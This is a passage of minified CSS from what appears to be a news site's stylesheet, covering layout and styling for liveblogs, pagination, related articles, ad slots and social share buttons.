.summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology .item-content-container{display:flex;flex-direction:column}.cli-anthology{margin-left:0;margin-right:0;padding-left:100px;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;border-bottom:1px solid #45c8fc;color:#000;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:700;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles__link:last-child{border-bottom:0}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1}.cli-related-articles__image{display:none}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;width:113px}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:Georgia,serif}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:Georgia,serif;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:740px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__tag,.entry__tags__more{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.09375rem;text-transform:uppercase}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#45c8fc;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#005aff;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{color:#f83371}.entry__tag{border:1px solid #0d0eca;color:#0d0eca;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;justify-content:center;white-space:pre}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-below-entry-tags.treated{padding-top:10px}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}#spotim-specific{margin-bottom:20px}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.below-entry-content{content-visibility:auto}.card--flip{cursor:pointer}.card__image{position:relative}.card__image:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;transition:background-color .25s ease}.card__image.flipped .vdb-player-extra-advertisement-text{height:0}.card__image.flipped:after{display:none}.card__image.flipped .card__image__src{pointer-events:none;visibility:hidden}.card__video{bottom:0;left:0;position:absolute;right:0;top:0}.card__label--bottom{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;letter-spacing:.05rem;text-transform:uppercase}.zone--latest .card__label--top,.zone--more-in-life .card__label--top{background-image:linear-gradient(#e7fcff,#e7fcff);background-position:50% 50%;background-repeat:no-repeat;background-size:0 100%;color:#6a57ff;display:table;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;letter-spacing:.08125rem;margin:11px auto 6px;text-align:center;text-transform:uppercase;transition:background-size .3s,color .3s}.zone--latest .card__label--therapy,.zone--more-in-life .card__label--therapy{color:#45c8fc}.zone--latest .card__label__link,.zone--more-in-life .card__label__link{text-decoration:none}.zone--latest .card__label__link .card__label:hover,.zone--more-in-life .card__label__link .card__label:hover{background-size:100% 100%;color:#0d0eca;padding-left:5px;padding-right:5px}.card__headline__text{transition:color .25s ease}.zone--latest .card:hover .card__image:after,.zone--more-in-life .card:hover .card__image:after,.zone--spot .card:hover .card__image:after,.zone--sub-vertical .card:hover .card__image:after,.zone--twilight .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--latest .card:hover .card__headline__text,.zone--more-in-life .card:hover .card__headline__text,.zone--sub-vertical .card:hover .card__headline__text,.zone--twilight .card:hover .card__headline__text{color:#0d0eca;transition:none}.zone--commerce .card:hover .card__image:after,.zone--featured .card:hover .card__image:after,.zone--more-in .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--commerce .card:hover .card__headline__text,.zone--featured .card:hover .card__headline__text,.zone--more-in .card:hover .card__headline__text{color:#04acec;transition:none}.zone--sponsor .card:hover .card__image:after{background-color:rgba(209,249,255,.2);transition:none}.zone--sponsor .card:hover .card__headline__text{color:#1a1e66;transition:none}.zone--latest .card{transition:box-shadow .25s ease}.zone--latest .card:hover{box-shadow:none}.zone--commerce .card .card__image,.zone--sponsor .card .card__image{transition:box-shadow .25s ease}.zone--commerce .card:hover .card__image,.zone--sponsor .card:hover .card__image{box-shadow:none}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item:not(:first-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;justify-content:center}.rail--right .zone--trending{background-color:#fff;padding-left:0;padding-right:0}.rail--right .zone--trending .zone__content{min-height:680px}.rail--right .zone--trending .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text{justify-content:start}.rail--right .zone--trending .card__headline{text-decoration:none}.rail--right .zone--trending .card__headline__text{color:#000;flex:initial;font-family:Montserrat,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:-.03em;line-height:1.25rem;min-height:50px;width:100%}.rail--right .zone--trending .card__label--bottom{margin-top:10px;text-align:center}.rail--right .zone--trending .card__image__link{margin-right:16px;min-width:92px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876;height:40px;width:40px}.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#2d3876}.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#fff}.social-buttons--side .social-buttons__icons__item svg{height:18px;width:18px}.social-buttons--side .social-buttons__icons__item svg path,.social-buttons--side .social-buttons__icons__item svg polygon{fill:#2d3876}.social-buttons--side .social-buttons__icons__item--email svg{height:24px;width:24px}.social-buttons--side .social-buttons__icons__item--email svg path{stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--email:hover svg path{stroke:#fff}.social-buttons--side .social-buttons__icons__item--x svg{height:15px;width:15px}.social-buttons--side .social-buttons__icons__item--bookmark svg{height:24px;width:24px;stroke:#2d3876;stroke-width:3px}.social-buttons--side .social-buttons__icons__item--bookmark svg path{fill:transparent;stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark:hover .social-buttons__icons__item__svg-wrapper{background:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark:hover svg path{fill:#fff;stroke:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked{background:#fff}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{border-color:#f83371}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg{height:20px;width:20px}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#f83371;fill:#f83371}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper{background:#2d3876;border-color:#2d3876}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg{height:18px;width:18px}.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#fff;fill:#fff}.social-buttons--footer .social-buttons__icons__item svg,.social-buttons--header .social-buttons__icons__item svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--bookmark svg,.social-buttons--footer .social-buttons__icons__item--email svg,.social-buttons--header .social-buttons__icons__item--bookmark svg,.social-buttons--header .social-buttons__icons__item--email svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--x svg,.social-buttons--header .social-buttons__icons__item--x svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.social-buttons--header .social-buttons__icons__item svg,.social-buttons--header .social-buttons__icons__item svg g,.social-buttons--header .social-buttons__icons__item svg path{fill:#fff}.social-buttons--header .social-buttons__icons__item--email svg path{stroke:#fff}.social-buttons--header .social-buttons__icons__item--email:hover svg path{stroke:#c0c}.social-buttons--header .social-buttons__icons__item--bookmark svg{padding-top:2px}.social-buttons--header .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#fff}.social-buttons--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff}.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover{border-color:#f83371}.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#f83371}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper svg g,.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper svg path,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper svg g,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper svg path{fill:#2d3876}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover{border-color:#f83371}.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.feature .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg g,.invert-header .social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#f83371}.us .social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #2d3876;color:#2d3876}.us .social-buttons--footer .social-buttons__icons__item--comments:hover{background:#2d3876;color:#fff}.social-buttons--footer .social-buttons__icons__item svg g,.social-buttons--footer .social-buttons__icons__item svg path{fill:#2d3876}.social-buttons--footer .social-buttons__icons__item--email svg path{stroke:#2d3876}.social-buttons--footer .social-buttons__icons__item--email:hover .social-buttons__icons__item__svg-wrapper{background-color:#2d3876}.social-buttons--footer .social-buttons__icons__item--email:hover svg path{stroke:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark svg path{fill:#fff;stroke:#2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper{border:1px solid #2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover{background:#2d3876}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg path{fill:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{border-color:#c0c}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg{height:20px;width:20px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#c0c;fill:#c0c}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper{border-color:#f83371}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{stroke:#f83371;fill:#f83371}.social-buttons__icon-container{align-items:center;display:flex}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.modal,.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc 